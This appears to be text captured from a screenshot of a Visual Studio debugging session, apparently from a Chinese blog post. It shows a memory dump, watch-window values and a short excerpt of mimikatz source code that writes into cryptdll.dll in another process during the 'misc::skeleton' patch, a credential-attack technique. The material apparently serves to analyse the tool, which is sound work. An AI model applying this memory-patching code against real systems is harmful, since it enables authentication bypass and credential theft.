 内存 1
地址: 0x000000C79BCDFD88
0x000000C79BCDFD88 00 00 fb d4 f3 01 00 00 12 00 00 00 00 00 00 00 7f 4d 47 3d fa 7f 00 00 00 00 00 00 00 00 00 00 ..???............MG=?...........
0x000000C79BCDFDA8 50 55 4c 8c c2 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 c0 00 00 00 00 PUL??......................?....
0x000000C79BCDFDC8 30 fe cd 9b c7 00 00 00 0f 00 00 00 00 00 00 00 26 3e c8 22 f6 7f 00 00 70 19 4c 8c c2 02 00 00 0????...........&>?"?...p.L??...
0x000000C79BCDFDE8 01 00 00 00 00 00 00 00 01 00 00 00 c7 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ............?...................
0x000000C79BCDFE08 5b 3b c8 22 f6 7f 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 [;?"?...........................
0x000000C79BCDFE28 00 00 00 00 00 00 00 00 6d 00 69 00 73 00 63 00 3a 00 3a 00 73 00 6b 00 65 00 6c 00 65 00 74 00 ........m.i.s.c.:.:.s.k.e.l.e.t.
kuhl_m_misc.c 反汇编 kull_m_remotelib.c kull_m_process.c “kull_m_process_...eInformations”引用 调用层次结构 监视 1 调用堆栈 断点 查找符号结果
mimikatz (全局范围) kull_m_memory_copy(
112 break;
113 case KULL_M_MEMORY_TYPE_KERNEL:
114 status = kull_m_kernel_ioctl_handle(Source->hMemory->pHandleDriver->hDriver, IOCTL_MIMIDRV_VM_READ, Source->address, 0, &Destination->address, (PDWORD) &Length, FALSE);
115 break;
116 default:
117 break;
118 }
119 break;
120 case KULL_M_MEMORY_TYPE_PROCESS:
121 switch(Source->hMemory->type)
122 {
123 case KULL_M_MEMORY_TYPE_OWN:
124 status = WriteProcessMemory(Destination->hMemory->pHandleProcess->hProcess, Destination->address, Source->address, Length, NULL); 已用时间 <= 1ms
125 break;
126 default:
127 bufferMeFirst = TRUE;
128 break;
129 }
130 break;
100 % 未找到相关问题
自动窗口
REMOTEEXT 搜索深度: 10
名称 值
Destination 0x000000c79bcdfc20 {address=cryptdll.dll!0x00007ffa3cabf628 hMemory=0x000002c28c4d33f0 {type=
Destination->address cryptdll.dll!0x00007ffa3cabf628 (符号文件中缺少类型信息)
Destination->hMemory 0x000002c28c4d33f0 {type=KULL_M_MEMORY_TYPE_PROCESS (1) pHandleProcess=0x000002c28c4d2
Destination->hMemory->pHandleProcess 0x000002c28c4d2c20 {hProcess=0x000000000000026c }
Destination->hMemory->pHandleProcess->hProcess 0x000000000000026c
KULL_M_MEMORY_TYPE_OWN KULL_M_MEMORY_TYPE_OWN (0)
Length 8
Source 0x000000c79bcdfc30 {address=0x000000c79bcdfd88 hMemory=0x00007ff622d5a920 {mimikatz.exe!_K
Source->address 0x000000c79bcdfd88
Source->hMemory 0x00007ff622d5a920 {mimikatz.exe!_KULL_M_MEMORY_HANDLE KULL_M_MEMORY_GLOBAL_OWN_HA
Source->hMemory->type KULL_M_MEMORY_TYPE_OWN (0)
@51CTO博客